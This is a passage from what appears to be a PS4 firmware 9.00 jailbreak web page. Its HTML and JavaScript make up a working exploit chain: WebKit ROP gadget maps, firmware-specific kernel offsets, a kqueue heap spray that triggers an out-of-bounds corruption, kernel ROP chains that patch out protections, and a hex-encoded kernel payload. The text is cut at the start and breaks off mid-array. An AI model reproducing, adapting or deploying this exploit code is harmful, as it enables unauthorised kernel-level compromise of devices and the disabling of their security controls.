o9zGzMABqaURc/wxK8skC3fnBx6+FZxedOVm1UzfEMAAEcP0csLIybzJTY97PjUAYASzDI+W5iNv7E4cq5/zDMekh7dMnYeAD2WAfQsoBtzMmP02cJjHsBYF9QFCAACgAQBQACQIAAIABIEAAFAggAgAEgQAAQACQKAACBBABAAJAgAAoAEAUAAkCAACAASBOCJk/8HFWqD8WsxOKUAAAAASUVORK5CYII=" type="image">
    <title>PS4 - 9.00</title>
    <style>
        body {
            background-color: rgb(32, 33, 36);
            color: rgb(255, 255, 255);
            width: 98%;
            margin: auto;
            font-family: sans-serif;
            font-weight: bold;
            text-align: center;
        }
        .notification {
            top: 3%;
            right: 2%;
            position: fixed;
            background-color: rgb(32, 33, 36);
            color: rgb(255, 255, 255);
            border: solid 1px rgb(53, 54, 58);
            border-bottom: solid 3px rgb(0, 100, 255);
            border-radius: 5px;
            padding: 10px;
            font-size: 18px;
            font-weight: bold;
            animation: slide 500ms;
        }
        @keyframes slide {
            from {
                transform: translateX(150%);
            }
            to {
                transform: translateX(0%);
            }
        }
        .notification2 {
            animation: slide2 500ms;
        }
        @keyframes slide2 {
            from {
                transform: translateX(0%);
            }
            to {
                transform: translateX(120%);
            }
        }
        .head {
            margin-top: 1%;
            background-color: rgb(32, 33, 36);
            color: rgb(255, 255, 255);
            border: solid 1px rgb(53, 54, 58);
            border-radius: 5px;
            padding: 10px;
        }
        .btn {
            width: 180px;
            margin-top: 1%;
            margin-left: 1%;
            background-color: rgb(32, 33, 36);
            color: rgb(255, 255, 255);
            border: solid 1px rgb(53, 54, 58);
            border-radius: 10px;
            padding: 10px;
            font-size: 18px;
            font-weight: bold;
            transition: 300ms;
            cursor: pointer;
        }
        .btn:hover {
            background-color: rgb(53, 54, 58);
            border-color: rgb(32, 33, 36);
            font-size: 17px;
        }
        .gold {
            color: rgb(255, 215, 0);
        }
        .red {
            color: rgb(255, 0, 0);
        }
        .green {
            color: rgb(0, 255, 0);
        }
        .blue {
            color: rgb(0, 100, 255);
        }
        .gray {
            color: rgb(100, 100, 100);
        }
        .brown {
            color: rgb(150, 50, 0);
        }
        .bottom {
            bottom: 1%;
            position: absolute;
            width: 98%;
            margin: auto;
            font-size: 14px;
            font-style: italic;
            text-align: center;
            border: solid 1px rgb(53, 54, 58);
            border-radius: 5px;
            padding: 5px;
        }
    </style>
    <!--int64-->
    <script>
        function int64(low, hi) {
            this.low = (low >>> 0);
            this.hi = (hi >>> 0);
        
            this.add32inplace = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo < this.low) {
                    new_hi++;
                }
        
                this.hi = new_hi;
                this.low = new_lo;
            }
        
            this.add32 = function (val) {
                var new_lo = (((this.low >>> 0) + val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo < this.low) {
                    new_hi++;
                }
        
                return new int64(new_lo, new_hi);
            }
        
            this.sub32 = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }
        
                return new int64(new_lo, new_hi);
            }
        
            this.sub32inplace = function (val) {
                var new_lo = (((this.low >>> 0) - val) & 0xFFFFFFFF) >>> 0;
                var new_hi = (this.hi >>> 0);
        
                if (new_lo > (this.low) & 0xFFFFFFFF) {
                    new_hi--;
                }
        
                this.hi = new_hi;
                this.low = new_lo;
            }
        
            this.and32 = function (val) {
                var new_lo = this.low & val;
                var new_hi = this.hi;
                return new int64(new_lo, new_hi);
            }
        
            this.and64 = function (vallo, valhi) {
                var new_lo = this.low & vallo;
                var new_hi = this.hi & valhi;
                return new int64(new_lo, new_hi);
            }
        
            this.toString = function (val) {
                val = 16;
                var lo_str = (this.low >>> 0).toString(val);
                var hi_str = (this.hi >>> 0).toString(val);
        
                if (this.hi == 0)
                    return lo_str;
                else
                    lo_str = zeroFill(lo_str, 8)
        
                return hi_str + lo_str;
            }
        
            return this;
        }
        
        function zeroFill(number, width) {
            width -= number.toString().length;
        
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }
        
            return number + ""; // always return a string
        }
        
        function zeroFill(number, width) {
            width -= number.toString().length;
        
            if (width > 0) {
                return new Array(width + (/\./.test(number) ? 2 : 1)).join('0') + number;
            }
        
            return number + ""; // always return a string
        }
    </script>
    <!--kexploit-->
    <script>
        var chain;
        var kchain;
        var kchain2;
        var SAVED_KERNEL_STACK_PTR;
        var KERNEL_BASE_PTR;    
        var webKitBase;
        var webKitRequirementBase;    
        var libSceLibcInternalBase;
        var libKernelBase;    
        var textArea = document.createElement("textarea");    
        const OFFSET_wk_vtable_first_element = 0x104F110;
        const OFFSET_WK_memset_import = 0x000002A8;
        const OFFSET_WK___stack_chk_fail_import = 0x00000178;
        const OFFSET_WK_psl_builtin_import = 0xD68;    
        const OFFSET_WKR_psl_builtin = 0x33BA0;    
        const OFFSET_WK_setjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_setjmp_gadget_two = 0x01ECE1D3;
        const OFFSET_WK_longjmp_gadget_one = 0x0106ACF7;
        const OFFSET_WK_longjmp_gadget_two = 0x01ECE1D3;    
        const OFFSET_libcint_memset = 0x0004F810;
        const OFFSET_libcint_setjmp = 0x000BB5BC;
        const OFFSET_libcint_longjmp = 0x000BB616;    
        const OFFSET_WK2_TLS_IMAGE = 0x38e8020;        
        const OFFSET_lk___stack_chk_fail = 0x0001FF60;
        const OFFSET_lk_pthread_create = 0x00025510;
        const OFFSET_lk_pthread_join = 0x0000AFA0;    
        var nogc = [];
        var syscalls = {};
        var gadgets = {};
        var wk_gadgetmap = {
            "ret": 0x32,
            "pop rdi": 0x319690,
            "pop rsi": 0x1F4D6,
            "pop rdx": 0x986C,
            "pop rcx": 0x657B7,
            "pop r8": 0xAFAA71,
            "pop r9": 0x422571,
            "pop rax": 0x51A12,
            "pop rsp": 0x4E293,    
            "mov [rdi], rsi": 0x1A97920,
            "mov [rdi], rax": 0x10788F7,
            "mov [rdi], eax": 0x9964BC,    
            "cli ; pop rax": 0x566F8,
            "sti": 0x1FBBCC,    
            "mov rax, [rax]": 0x241CC,
            "mov rax, [rsi]": 0x5106A0,
            "mov [rax], rsi": 0x1EFD890,
            "mov [rax], rdx": 0x1426A82,
            "mov [rax], edx": 0x3B7FE4,
            "add rax, rsi": 0x170397E,
            "mov rdx, rax": 0x53F501,
            "add rax, rcx": 0x2FBCD,
            "mov rsp, rdi": 0x2048062,
            "mov rdi, [rax + 8] ; call [rax]": 0x751EE7,
            "infloop": 0x7DFF,    
            "mov [rax], cl": 0xC6EAF,
        };    
        var wkr_gadgetmap = {
            "xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0 //JOP 3
        };    
        var wk2_gadgetmap = {
            "mov [rax], rdi": 0xFFDD7,
            "mov [rax], rcx": 0x2C9ECA,
            "mov [rax], cx": 0x15A7D52,
        };
        var hmd_gadgetmap = {
            "add [r8], r12": 0x2BCE1
        };
        var ipmi_gadgetmap = {
            "mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B
        };    
        function userland() {    
            //RW -> ROP method is strongly based off of:
            //https://github.com/Cryptogenic/PS4-6.20-WebKit-Code-Execution-Exploit    
            p.launch_chain = launch_chain;
            p.malloc = malloc;
            p.malloc32 = malloc32;
            p.stringify = stringify;
            p.array_from_address = array_from_address;
            p.readstr = readstr;    
            //pointer to vtable address
            var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
            //address of vtable
            var textAreaVtable = p.read8(textAreaVtPtr);
            //use address of 1st entry (in .text) to calculate webkitbase
            webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);    
            libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
            libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);    
            libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
            libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);    
            webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
            webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);    
            for (var gadget in wk_gadgetmap) {
                window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
            }
            for (var gadget in wkr_gadgetmap) {
                window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
            }    
            function get_jmptgt(address) {
                var instr = p.read4(address) & 0xFFFF;
                var offset = p.read4(address.add32(2));
                if (instr != 0x25FF) {
                    return 0;
                }
                return address.add32(0x6 + offset);
            }    
            function malloc(sz) {
                var backing = new Uint8Array(0x10000 + sz);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = backing;
                return ptr;
            }    
            function malloc32(sz) {
                var backing = new Uint8Array(0x10000 + sz * 4);
                window.nogc.push(backing);
                var ptr = p.read8(p.leakval(backing).add32(0x10));
                ptr.backing = new Uint32Array(backing.buffer);
                return ptr;
            }    
            function array_from_address(addr, size) {
                var og_array = new Uint32Array(0x1000);
                var og_array_i = p.leakval(og_array).add32(0x10);    
                p.write8(og_array_i, addr);
                p.write4(og_array_i.add32(0x8), size);
                p.write4(og_array_i.add32(0xC), 0x1);    
                nogc.push(og_array);
                return og_array;
            }    
            function stringify(str) {
                var bufView = new Uint8Array(str.length + 1);
                for (var i = 0; i < str.length; i++) {
                    bufView[i] = str.charCodeAt(i) & 0xFF;
                }
                window.nogc.push(bufView);
                return p.read8(p.leakval(bufView).add32(0x10));
            }    
            function readstr(addr) {
                var str = "";
                for (var i = 0;; i++) {
                    var c = p.read1(addr.add32(i));
                    if (c == 0x0) {
                        break;
                    }
                    str += String.fromCharCode(c);    
                }
                return str;
            }    
            var fakeVtable_setjmp = p.malloc32(0x200);
            var fakeVtable_longjmp = p.malloc32(0x200);
            var original_context = p.malloc32(0x40);
            var modified_context = p.malloc32(0x40);    
            p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
            p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_setjmp.add32(0x10), original_context);
            p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
            p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
            p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
            p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
            p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
            p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]    
            function launch_chain(chain) {
                chain.push(window.gadgets["pop rdi"]);
                chain.push(original_context);
                chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));    
                p.write8(textAreaVtPtr, fakeVtable_setjmp);
                textArea.scrollLeft = 0x0;
                p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
                p.write8(modified_context.add32(0x10), chain.stack);
                p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)))    
                p.write8(textAreaVtPtr, fakeVtable_longjmp);
                textArea.scrollLeft = 0x0;
                p.write8(textAreaVtPtr, textAreaVtable);
            }    
            var kview = new Uint8Array(0x1000);
            var kstr = p.leakval(kview).add32(0x10);
            var orig_kview_buf = p.read8(kstr);    
            p.write8(kstr, window.libKernelBase);
            p.write4(kstr.add32(8), 0x40000);
            var countbytes;    
            for (var i = 0; i < 0x40000; i++) {
                if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
                    countbytes = i;
                    break;
                }
            }
            p.write4(kstr.add32(8), countbytes + 32);
            var dview32 = new Uint32Array(1);
            var dview8 = new Uint8Array(dview32.buffer);
            for (var i = 0; i < countbytes; i++) {
                if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
                    dview8[0] = kview[i + 3];
                    dview8[1] = kview[i + 4];
                    dview8[2] = kview[i + 5];
                    dview8[3] = kview[i + 6];
                    var syscallno = dview32[0];
                    window.syscalls[syscallno] = window.libKernelBase.add32(i);
                }
            }
            p.write8(kstr, orig_kview_buf);    
            chain = new rop();    
            //Sanity check
            if (chain.syscall(20).low == 0) {
                alert("webkit exploit failed. Try again if your ps4 is on fw 9.00.");
                while (1);
            }
        }    
        function run_hax() {
            userland();
            if (chain.syscall(23, 0).low != 0x0) {
                kernel();
            }else {
                jbdone();
            }
        }    
        function kernel() {
            extra_gadgets();
            kchain_setup();
            object_setup();
            trigger_spray();
        }    
        var handle;
        var random_path;
        var ex_info;    
        function load_prx(name) {
            //sys_dynlib_load_prx
            var res = chain.syscall(594, p.stringify(`/${random_path}/common/lib/${name}`), 0x0, handle, 0x0);
            if (res.low != 0x0) {
                alert("failed to load prx/get handle " + name);
            }
            //sys_dynlib_get_info_ex
            p.write8(ex_info, 0x1A8);
            res = chain.syscall(608, p.read4(handle), 0x0, ex_info);
            if (res.low != 0x0) {
                alert("failed to get module info from handle");
            }
            var tlsinit = p.read8(ex_info.add32(0x110));
            var tlssize = p.read4(ex_info.add32(0x11C));    
            if (tlssize != 0) {
                if (name == "libSceWebKit2.sprx") {
                    tlsinit.sub32inplace(OFFSET_WK2_TLS_IMAGE);
                } else {
                    alert(`${name}, tlssize is non zero. this usually indicates that this module has a tls phdr with real data. You can hardcode the imgage to base offset here if you really wish to use one of these.`);
                }
            }
            return tlsinit;
        }    
        //Obtain extra gadgets through module loading
        function extra_gadgets() {
            handle = p.malloc(0x1E8);
            var randomized_path_length_ptr = handle.add32(0x4);
            var randomized_path_ptr = handle.add32(0x14);
            ex_info = randomized_path_ptr.add32(0x40);    
            p.write8(randomized_path_length_ptr, 0x2C);
            chain.syscall(602, 0, randomized_path_ptr, randomized_path_length_ptr);
            random_path = p.readstr(randomized_path_ptr);    
            var ipmi_addr = load_prx("libSceIpmi.sprx");
            var hmd_addr = load_prx("libSceHmd.sprx");
            var wk2_addr = load_prx("libSceWebKit2.sprx");    
            for (var gadget in hmd_gadgetmap) {
                window.gadgets[gadget] = hmd_addr.add32(hmd_gadgetmap[gadget]);
            }
            for (var gadget in wk2_gadgetmap) {
                window.gadgets[gadget] = wk2_addr.add32(wk2_gadgetmap[gadget]);
            }
            for (var gadget in ipmi_gadgetmap) {
                window.gadgets[gadget] = ipmi_addr.add32(ipmi_gadgetmap[gadget]);
            }    
            for (var gadget in window.gadgets) {
                p.read8(window.gadgets[gadget]);
                //Ensure all gadgets are available to kernel.
                chain.fcall(window.syscalls[203], window.gadgets[gadget], 0x10);
            }
            chain.run();
        }    
        //Build the kernel rop chain, this is what the kernel will be executing when the fake obj pivots the stack.
        function kchain_setup() {
            const KERNEL_busy = 0x1B28DF8;    
            const KERNEL_bcopy = 0xACD;
            const KERNEL_bzero = 0x2713FD;
            const KERNEL_pagezero = 0x271441;
            const KERNEL_memcpy = 0x2714BD;
            const KERNEL_pagecopy = 0x271501;
            const KERNEL_copyin = 0x2716AD;
            const KERNEL_copyinstr = 0x271B5D;
            const KERNEL_copystr = 0x271C2D;
            const KERNEL_setidt = 0x312c40;
            const KERNEL_setcr0 = 0x1FB949;
            const KERNEL_Xill = 0x17d500;
            const KERNEL_veriPatch = 0x626874;
            const KERNEL_enable_syscalls_1 = 0x490;
            const KERNEL_enable_syscalls_2 = 0x4B5;
            const KERNEL_enable_syscalls_3 = 0x4B9;
            const KERNEL_enable_syscalls_4 = 0x4C2;
            const KERNEL_mprotect = 0x80B8D;
            const KERNEL_prx = 0x23AEC4;
            const KERNEL_dlsym_1 = 0x23B67F;
            const KERNEL_dlsym_2 = 0x221b40;
            const KERNEL_setuid = 0x1A06;
            const KERNEL_syscall11_1 = 0x1100520;
            const KERNEL_syscall11_2 = 0x1100528;
            const KERNEL_syscall11_3 = 0x110054C;
            const KERNEL_syscall11_gadget = 0x4c7ad;
            const KERNEL_mmap_1 = 0x16632A;
            const KERNEL_mmap_2 = 0x16632D;
            const KERNEL_setcr0_patch = 0x3ade3B;
            const KERNEL_kqueue_close_epi = 0x398991;    
            SAVED_KERNEL_STACK_PTR = p.malloc(0x200);
            KERNEL_BASE_PTR = SAVED_KERNEL_STACK_PTR.add32(0x8);
            //negative offset of kqueue string to kernel base
            //0xFFFFFFFFFF86B593 0x505
            //0xFFFFFFFFFF80E364 0x900
            p.write8(KERNEL_BASE_PTR, new int64(0xFF80E364, 0xFFFFFFFF));    
            kchain = new rop();
            kchain2 = new rop();
            //Ensure the krop stack remains available.
            {
                chain.fcall(window.syscalls[203], kchain.stackback, 0x40000);
                chain.fcall(window.syscalls[203], kchain2.stackback, 0x40000);
                chain.fcall(window.syscalls[203], SAVED_KERNEL_STACK_PTR, 0x10);
            }
            chain.run();    
            kchain.count = 0;
            kchain2.count = 0;    
            kchain.set_kernel_var(KERNEL_BASE_PTR);
            kchain2.set_kernel_var(KERNEL_BASE_PTR);    
            kchain.push(gadgets["pop rax"]);
            kchain.push(SAVED_KERNEL_STACK_PTR);
            kchain.push(gadgets["mov [rax], rdi"]);
            kchain.push(gadgets["pop r8"]);
            kchain.push(KERNEL_BASE_PTR);
            kchain.push(gadgets["add [r8], r12"]);    
            //Sorry we're closed
            kchain.kwrite1(KERNEL_busy, 0x1);
            kchain.push(gadgets["sti"]); //it should be safe to re-enable interrupts now.        
            var idx1 = kchain.write_kernel_addr_to_chain_later(KERNEL_setidt);
            var idx2 = kchain.write_kernel_addr_to_chain_later(KERNEL_setcr0);
            //Modify UD
            kchain.push(gadgets["pop rdi"]);
            kchain.push(0x6);
            kchain.push(gadgets["pop rsi"]);
            kchain.push(gadgets["mov rsp, rdi"]);
            kchain.push(gadgets["pop rdx"]);
            kchain.push(0xE);
            kchain.push(gadgets["pop rcx"]);
            kchain.push(0x0);
            kchain.push(gadgets["pop r8"]);
            kchain.push(0x0);
            var idx1_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setidt    
            kchain.push(gadgets["pop rsi"]);
            kchain.push(0x80040033);
            kchain.push(gadgets["pop rdi"]);
            kchain.push(kchain2.stack);
            var idx2_dest = kchain.get_rsp();
            kchain.pushSymbolic(); // overwritten with KERNEL_setcr0    
            kchain.finalizeSymbolic(idx1, idx1_dest);
            kchain.finalizeSymbolic(idx2, idx2_dest);        
            //Initial patch(es)
            kchain2.kwrite2(KERNEL_veriPatch, 0x9090);
            kchain2.kwrite1(KERNEL_bcopy, 0xEB);
            //might as well do the others
            kchain2.kwrite1(KERNEL_bzero, 0xEB);
            kchain2.kwrite1(KERNEL_pagezero, 0xEB);
            kchain2.kwrite1(KERNEL_memcpy, 0xEB);
            kchain2.kwrite1(KERNEL_pagecopy, 0xEB);
            kchain2.kwrite1(KERNEL_copyin, 0xEB);
            kchain2.kwrite1(KERNEL_copyinstr, 0xEB);
            kchain2.kwrite1(KERNEL_copystr, 0xEB);    
            //I guess you're not all that bad...
            kchain2.kwrite1(KERNEL_busy, 0x0); //it should now be safe to handle timer-y interrupts again    
            //Restore original UD
            var idx3 = kchain2.write_kernel_addr_to_chain_later(KERNEL_Xill);
            var idx4 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setidt);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x6);
            kchain2.push(gadgets["pop rsi"]);
            var idx3_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_Xill
            kchain2.push(gadgets["pop rdx"]);
            kchain2.push(0xE);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x0);
            kchain2.push(gadgets["pop r8"]);
            kchain2.push(0x0);
            var idx4_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setidt     
            kchain2.finalizeSymbolic(idx3, idx3_dest);
            kchain2.finalizeSymbolic(idx4, idx4_dest);    
            //Apply kernel patches    
            kchain2.kwrite4(KERNEL_enable_syscalls_1, 0x00000000);
            //patch in reverse because /shrug
            kchain2.kwrite1(KERNEL_enable_syscalls_4, 0xEB);
            kchain2.kwrite2(KERNEL_enable_syscalls_3, 0x9090);
            kchain2.kwrite2(KERNEL_enable_syscalls_2, 0x9090);    
            kchain2.kwrite1(KERNEL_setuid, 0xEB);
            kchain2.kwrite4(KERNEL_mprotect, 0x00000000);
            kchain2.kwrite2(KERNEL_prx, 0xE990);
            kchain2.kwrite1(KERNEL_dlsym_1, 0xEB);
            kchain2.kwrite4(KERNEL_dlsym_2, 0xC3C03148);    
            kchain2.kwrite1(KERNEL_mmap_1, 0x37);
            kchain2.kwrite1(KERNEL_mmap_2, 0x37);    
            kchain2.kwrite4(KERNEL_syscall11_1, 0x00000002);
            kchain2.kwrite8_kaddr(KERNEL_syscall11_2, KERNEL_syscall11_gadget);
            kchain2.kwrite4(KERNEL_syscall11_3, 0x00000001);    
            //Restore CR0
            kchain2.kwrite4(KERNEL_setcr0_patch, 0xC3C7220F);
            var idx5 = kchain2.write_kernel_addr_to_chain_later(KERNEL_setcr0_patch);
            kchain2.push(gadgets["pop rdi"]);
            kchain2.push(0x80050033);
            var idx5_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with KERNEL_setcr0_patch
            kchain2.finalizeSymbolic(idx5, idx5_dest);    
            //Recover
            kchain2.rax_kernel(KERNEL_kqueue_close_epi);
            kchain2.push(gadgets["mov rdx, rax"]);
            kchain2.push(gadgets["pop rsi"]);
            kchain2.push(SAVED_KERNEL_STACK_PTR);
            kchain2.push(gadgets["mov rax, [rsi]"]);
            kchain2.push(gadgets["pop rcx"]);
            kchain2.push(0x10);
            kchain2.push(gadgets["add rax, rcx"]);
            kchain2.push(gadgets["mov [rax], rdx"]);
            kchain2.push(gadgets["pop rdi"]);
            var idx6 = kchain2.pushSymbolic();
            kchain2.push(gadgets["mov [rdi], rax"]);
            kchain2.push(gadgets["sti"]);
            kchain2.push(gadgets["pop rsp"]);
            var idx6_dest = kchain2.get_rsp();
            kchain2.pushSymbolic(); // overwritten with old stack pointer
            kchain2.finalizeSymbolic(idx6, idx6_dest);
        }    
        function object_setup() {
            //Map fake object
            var fake_knote = chain.syscall(477, 0x4000, 0x4000 * 0x3, 0x3, 0x1010, 0xFFFFFFFF, 0x0);
            var fake_filtops = fake_knote.add32(0x4000);
            var fake_obj = fake_knote.add32(0x8000);
            if (fake_knote.low != 0x4000) {
                alert("enomem: " + fake_knote);
                while (1);
            }
            //setup fake object
            //KNOTE
            {
                p.write8(fake_knote, fake_obj);
                p.write8(fake_knote.add32(0x68), fake_filtops)
            }
            //FILTOPS
            {
                p.write8(fake_filtops.sub32(0x79), gadgets["cli ; pop rax"]); //cli ; pop rax ; ret
                p.write8(fake_filtops.add32(0x0), gadgets["xchg rdi, rsp ; call [rsi - 0x79]"]); //xchg rdi, rsp ; call qword ptr [rsi - 0x79]
                p.write8(fake_filtops.add32(0x8), kchain.stack);
                p.write8(fake_filtops.add32(0x10), gadgets["mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]"]); //mov rcx, qword ptr [rdi] ; mov rsi, rax ; call qword ptr [rcx + 0x30]
            }
            //OBJ
            {
                p.write8(fake_obj.add32(0x30), gadgets["mov rdi, [rax + 8] ; call [rax]"]); //mov rdi, qword ptr [rax + 8] ; call qword ptr [rax]
            }
            //Ensure the fake knote remains available
            chain.syscall(203, fake_knote, 0xC000);
        }    
        var trigger_spray = function () {    
            var NUM_KQUEUES = 0x1B0;
            var kqueue_ptr = p.malloc(NUM_KQUEUES * 0x4);
            //Make kqueues
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[362]);
                    chain.write_result4(kqueue_ptr.add32(0x4 * i));
                }
            }
            chain.run();
            var kqueues = p.array_from_address(kqueue_ptr, NUM_KQUEUES);    
            var that_one_socket = chain.syscall(97, 2, 1, 0);
            if (that_one_socket.low < 0x100 || that_one_socket.low >= 0x200) {
                alert("invalid socket");
                while (1);
            }    
            //Spray kevents
            var kevent = p.malloc(0x20);
            p.write8(kevent.add32(0x0), that_one_socket);
            p.write4(kevent.add32(0x8), 0xFFFF + 0x010000);
            p.write4(kevent.add32(0xC), 0x0);
            p.write8(kevent.add32(0x10), 0x0);
            p.write8(kevent.add32(0x18), 0x0);
            //
            {
                for (var i = 0; i < NUM_KQUEUES; i++) {
                    chain.fcall(window.syscalls[363], kqueues[i], kevent, 0x1, 0x0, 0x0, 0x0);
                }
            }
            chain.run();    
            //Fragment memory
            {
                for (var i = 18; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
            }
            chain.run();    
            //Trigger OOB
            //alert("Insert USB now! Remove after Jailbreak Done...")
            setTimeout(() => {
            //Trigger corrupt knote
                {
                for (var i = 1; i < NUM_KQUEUES; i += 2) {
                    chain.fcall(window.syscalls[6], kqueues[i]);
                }
                }
                chain.run();    
                if (chain.syscall(23, 0).low == 0) {                
                    //cleanup fake knote & release locked gadgets/stack.
                    chain.fcall(window.syscalls[73], 0x4000, 0xC000);
                    chain.fcall(window.syscalls[325]);
                    chain.run();             
                    //This disables sysveri, see https://github.com/ChendoChap/pOOBs4/blob/main/patch.s for more info
                    var patch_buffer = chain.syscall(477, 0x0, 0x4000, 0x7, 0x1000, 0xFFFFFFFF, 0);
                    var patch_buffer_view = p.array_from_address(patch_buffer, 0x1000);
                    var PatchPl = [0x00000BB8,0xFE894800,0x033D8D48,0x0F000000,0x4855C305,0x8B48E589,0x95E8087E,0xE8000000,0x00000175,0x033615FF,0x8B480000,0x0003373D,0x3F8B4800,0x74FF8548,0x3D8D48EB,0x0000029D,0xF9358B48,0x48000002,0x0322158B,0x8B480000,0x00D6E812,0x8D480000,0x00029F3D,0x358B4800,0x000002E4,0x05158B48,0x48000003,0xB9E8128B,0x48000000,0x02633D8D,0x8B480000,0x0002BF35,0x158B4800,0x000002C8,0xE8128B48,0x0000009C,0x7A3D8D48,0x48000002,0x02AA358B,0x8B480000,0x0002AB15,0x128B4800,0x00007FE8,0x0185E800,0xC35D0000,0x6D3D8948,0x48000002,0x026E3D01,0x01480000,0x00026F3D,0x3D014800,0x00000270,0x713D0148,0x48000002,0x02723D01,0x01480000,0x0002933D,0x3D014800,0x00000294,0x653D0148,0x48000002,0x02663D01,0x01480000,0x0002873D,0x3D014800,0x00000288,0x893D0148,0x48000002,0x028A3D01,0x01480000,0x00028B3D,0x3D014800,0x0000024C,0x3D3D0148,0xC3000002,0xE5894855,0x10EC8348,0x24348948,0x24548948,0xED15FF08,0x48000001,0x4B74C085,0x48C28948,0x4840408B,0x2F74C085,0x28788B48,0x243C3B48,0x8B480A74,0xC0854800,0xECEB1D74,0x18788B48,0x74FF8548,0x7F8B48ED,0x7C3B4810,0xE2750824,0xFF1040C7,0x48FFFFFF,0x31107A8D,0x31D231F6,0xA515FFC9,0x48000001,0x5D10C483,0x894855C3,0xC0200FE5,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000001C8,0x909007C7,0x47C79090,0x48909004,0x358B48B8,0x000001AC,0x08778948,0x651047C7,0xC73C8B48,0x00251447,0x47C70000,0x89480018,0x1C47C738,0xB8489090,0x7D358B48,0x48000001,0xC7207789,0xC7482847,0x47C70100,0x0000002C,0x778D48E9,0x158B4834,0x00000150,0x89F22948,0x8B483057,0x00016B35,0x568D4800,0xD7294805,0xC148FF89,0x814808E7,0x0000E9CF,0x3E894800,0x00000D48,0x220F0001,0x55C35DC0,0x0FE58948,0x2548C020,0xFFFEFFFF,0x48C0220F,0x013A3D8B,0x07C70000,0x00C3C031,0x353D8B48,0xC7000001,0xC3C03107,0x3D8B4800,0x00000130,0xC03107C7,0x8B4800C3,0x00012B3D,0x3107C700,0x4800C3C0,0x00A63D8B,0x87C70000,0x001F1E01,0x9090F631,0x1E0587C7,0xC931001F,0x87C79090,0x001F1E09,0x9090D231,0x1E3E87C7,0xC931001F,0x0D489090,0x00010000,0xFFC0220F,0x0000EF15,0xC0200F00,0xFFFF2548,0x220FFFFE,0x3D8B48C0,0x000000DC,0xC03107C7,0x0D4800C3,0x00010000,0x5DC0220F,0x737973C3,0x5F6D6574,0x70737573,0x5F646E65,0x73616870,0x705F3265,0x735F6572,0x00636E79,0x74737973,0x725F6D65,0x6D757365,0x68705F65,0x32657361,0x73797300,0x5F6D6574,0x75736572,0x705F656D,0x65736168,0x90900033,0x00000000,0x00000000,0x000F88F0,0x00000000,0x002EF170,0x00000000,0x00018DF0,0x00000000,0x00018EF0,0x00000000,0x02654110,0x00000000,0x00097230,0x00000000,0x00402E60,0x00000000,0x01520108,0x00000000,0x01520100,0x00000000,0x00462D20,0x00000000,0x00462DFC,0x00000000,0x006259A0,0x00000000,0x006268D0,0x00000000,0x